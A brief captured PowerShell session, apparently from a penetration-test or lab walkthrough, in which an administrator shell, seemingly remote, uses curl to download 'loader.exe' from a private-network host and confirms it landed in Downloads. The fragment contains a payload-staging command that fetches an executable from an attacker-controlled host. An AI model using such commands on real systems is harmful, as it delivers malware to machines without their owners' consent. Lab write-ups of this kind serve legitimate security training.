 PS C:\Users\administrator\downloads> curl 172.16.100.1/loader.exe -o loader.exe
curl 172.16.100.1/loader.exe -o loader.exe
PS C:\Users\administrator\downloads> dir
dir
Directory: C:\Users\administrator\downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/29/2025 12:49 PM 110592 loader.exe
PS C:\Users\administrator\downloads>